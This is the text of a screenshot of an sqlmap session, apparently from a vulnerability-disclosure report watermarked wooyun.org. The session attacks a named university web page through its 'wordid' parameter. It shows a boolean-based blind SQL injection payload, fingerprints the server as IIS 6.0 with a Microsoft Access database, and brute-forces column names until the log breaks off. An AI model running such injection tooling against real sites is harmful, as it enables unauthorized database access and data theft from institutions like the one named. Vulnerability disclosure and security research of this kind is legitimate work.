 管理员: sqlmap - sqlmap.py  -u "http://ggkb.ustsd.edu.cn/ggkb/lyb/detail.asp?wordid=2" -...
[21:40:37] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: wordid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: wordid=2 AND 5446=5446
---
[21:40:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:40:38] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[21:40:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:40:41] [INFO] checking column existence using items from 'E:\python\sqlmap\t
xt\common-columns.txt'
[21:40:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[21:40:45] [INFO] starting 5 threads
[21:40:46] [INFO] retrieved: name
[21:40:46] [INFO] retrieved: id
[21:41:00] [INFO] tried 84/2499 items (3%)
www.wooyun.org